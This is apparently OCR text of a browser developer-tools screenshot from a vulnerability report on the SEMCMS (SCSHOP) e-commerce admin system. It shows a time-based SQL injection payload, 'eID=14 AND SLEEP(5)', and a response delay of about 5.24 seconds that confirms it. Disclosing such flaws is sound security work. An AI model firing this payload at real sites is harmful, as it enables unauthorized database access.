 127.0.0.1/ ?aed=e&sortID=5&eID=14 AND SLEEP(5)
127.
9
刷
新
版权所有 SEMCMS 外贸网站商城管理系统(SCSHOP) © 2021
网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时 栈跟踪
?aed=e&sortID=5&eID=14 AND SLEEP(5) BrowserTabChild.jsm:102 (document) html 32.05 KB 3...
入队于: 0 毫秒 开始于: 1 毫秒 下载于: 5.24 秒
jquery-1.7.2.min.js script js 已缓存 0...
请求耗时
阻塞: 1 毫秒
Ant.js script js 已缓存 0...
DNS 解析: 0 毫秒
jquery-ui.js script js 已缓存 0...
连接: 0 毫秒
kindeditor.js script js 已缓存 0...
TLS 建立: 0 毫秒
zh_CN.js script js 已缓存 0...
发送: 0 毫秒
prettify.js script js 已缓存 0...
等待: 5.24 秒
接收: 0 毫秒